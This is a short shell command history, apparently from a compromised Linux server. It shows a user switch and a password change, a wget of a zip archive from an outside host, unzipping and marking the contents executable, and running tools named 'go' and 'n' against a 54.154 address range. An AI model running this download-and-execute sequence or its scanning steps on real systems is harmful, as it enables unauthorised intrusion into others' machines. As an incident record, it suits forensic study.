 115 ls
116 su
117 pwd
118 cd
119 psd
120 pwd
121 su qudaohan
122 passwd
123 wget nasapaul.16mb.com/Nasa.zip
124 ls
125 unzip Nasa.zip
126 chmod x *
127 ls
128 cd Nasa
129 ls
130 rm -rf Desktop.ini
131 chmod +x *
132 ./go 54.154
133 clear
134 ./n 54.154
135 history